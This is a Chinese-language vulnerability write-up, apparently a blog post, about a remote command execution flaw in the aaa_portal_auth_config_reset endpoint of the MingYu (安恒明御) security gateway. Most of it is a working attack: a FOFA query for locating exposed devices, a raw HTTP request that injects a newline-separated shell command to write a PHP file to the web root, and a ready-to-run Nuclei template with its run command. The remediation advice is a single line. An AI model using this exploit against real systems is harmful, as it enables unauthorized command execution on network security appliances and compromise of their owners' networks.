免责声明

文章中涉及的漏洞均已修复,敏感信息均已做打码处理,文章仅做经验分享用途,切勿当真,未授权的攻击属于非法行为!文章中敏感信息均已做多层打马处理。传播、利用本文章所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任,一旦造成后果请自行负责!

一、漏洞名称

安恒明御安全网关远程命令执行漏洞

二、漏洞范围

安恒明御安全网关

三、漏洞描述

明御安全网关秉持安全可视、简单 有效的只理念,以资产为视角,构建全流程防御的下一代安全防护体系,并融合传统防火墙、入侵检测、入侵防御系统、防病毒网关、上网行为管控、VPN网关、威胁情报等安全模块于一体的智慧化安全网关。明御安全网关aaa_portal_auth_config_reset接口处存在RCE漏洞,攻击者通过漏洞可以获取服务器权限。

四、fofa搜索

fofa语句:title="明御安全网关"

五、漏洞复现

第一步 向靶场发送数据包:

GET /webui/?g=aaa_portal_auth_config_reset&type=%0aecho%20%27%3C%3Fphp%20echo%20%22assdwdmpidmsbzoabahpjhnokiduw%22%3B%20phpinfo%28%29%3B%20%3F%3E%27%20%3E%3E%20%2Fusr%2Flocal%2Fwebui%2Ftxzfsrur.php%0a HTTP/1.1Host: x.x.x.xx.x.x.xUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Connection: close

第二步 查看生成文件

地址:http://xxx.xxxx.xxx/xxx.php

复现成功

六、POC

POC如下:

id: dbapp-mingyu-aaa_portal_auth_config_reset-rceinfo:name: 安恒明御安全网关 aaa_portal_auth_config_reset 远程命令执行漏洞author: fgzseverity: criticaldescription: 明御安全网关秉持安全可视、简单 有效的只理念,以资产为视角,构建全流程防御的下一代安全防护体系,并融合传统防火墙、入侵检测、入侵防御系统、防病毒网关、上网行为管控、VPN网关、威胁情报等安全模块于一体的智慧化安全网关。明御安全网关aaa_portal_auth_config_reset接口处存在RCE漏洞,攻击者通过漏洞可以获取服务器权限.metadata:max-request: 1fofa-query: title="明御安全网关"verified: truevariables:file_name: "{{to_lower(rand_text_alpha(8))}}"file_content: "{{to_lower(rand_text_alpha(30))}}"requests:- raw:- |+GET /webui/?g=aaa_portal_auth_config_reset&type=%0aecho%20%27%3C%3Fphp%20echo%20%22{{file_content}}%22%3B%20phpinfo%28%29%3B%20%3F%3E%27%20%3E%3E%20%2Fusr%2Flocal%2Fwebui%2F{{file_name}}.php%0a HTTP/1.1Host: {{Hostname}}User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Connection: close- |GET /{{file_name}}.php HTTP/1.1Host: {{Hostname}}User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15Accept-Encoding: gzipmatchers:- type: dsldsl:- "status_code_1 == 200 && status_code_2 == 200 && contains(body_2, '{{file_content}}')"



运行POC:

nuclei.exe -t D:\gj\nuclei_3.1.3_windows_amd64\1\ah-rce.txt -u https://xxx.xxx.xxxx

七、修复建议

升级到最新版本

564

564

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?